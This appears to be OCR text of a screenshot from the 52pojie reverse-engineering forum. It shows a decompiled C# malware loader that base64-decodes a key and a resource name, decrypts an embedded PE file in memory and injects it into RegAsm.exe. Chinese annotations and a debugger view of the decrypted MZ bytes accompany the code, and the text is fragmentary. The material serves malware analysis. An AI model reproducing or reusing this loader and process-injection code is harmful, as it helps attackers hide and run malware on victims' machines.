 8 internal static class Class0
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002508 File Offset: 0x00000708
11 public static void Main()
12 {
13 byte[] byte_ = Class0.smethod_0(Encoding.UTF8.GetString(Convert.FromBase64String("bUFQRWVrVzhDZVFLZTJJQk1MM3VVMktPUA==")));
内存中解密的PE文件
14 byte[] byte_2 = Class0.smethod_1(byte_, Encoding.UTF8.GetString(Convert.FromBase64String("MEh1M0ZwMGQ2VWhQT1JnSENQMFpzTjc4NA==")));
15 GClass0.smethod_0(Encoding.UTF8.GetString(Convert.FromBase64String("QzpcV2luZG93c1xNaWNyb3NvZnQuTkVUXEZyYW1ld29ya1x2NC4wLjMwMzE5XFJlZ0FzbS5leGU=")), byte_2, false);
16 }
17
注入C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\RegAsm.exe
18 // Token: 0x06000002 RID: 2 RVA: 0x00002568 File Offset: 0x00000768
19 public static byte[] smethod_0(string string_0)
20 {
21 Assembly executingAssembly = Assembly.GetExecutingAssembly();
22 byte[] result;
23 using (Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(string_0))
24 {
25 if (manifestResourceStream == null)
26 {
27 result = null;
28 }
29 else
30 {
31 byte[] array = new byte[manifestResourceStream.Length];
32 manifestResourceStream.Read(array, 0, array.Length);
33 result = array;
100 %
局部变量
名称 值 类型
byte_2 {byte[0x0000BE00]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
吾爱破解论坛
www.52pojie.cn